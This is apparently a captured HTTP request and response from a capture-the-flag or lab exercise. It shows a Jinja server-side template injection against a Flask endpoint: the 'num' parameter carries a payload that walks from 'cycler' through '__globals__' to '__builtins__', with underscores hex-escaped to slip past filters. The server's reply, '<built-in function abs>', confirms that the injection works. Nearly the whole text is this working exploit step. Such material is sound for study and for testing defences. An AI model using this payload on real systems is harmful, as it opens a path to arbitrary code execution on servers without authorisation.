 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("abs")}}
HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 599
4 Server: Werkzeug/0.15.2 Python/3.6.15
5 Date: Sat, 16 Oct 2021 07:07:02 GMT
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Result
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 </head>
15 <body>
16 <div id="result">
17 <p class="response">
<built-in function abs>
</p>
18 </div>
19 <script src='https://code.jquery.com/jquery-2.2.4.min.js'>
</script>
20 <script src="./static/script.js">
</script>
21 </body>
22 </html>
23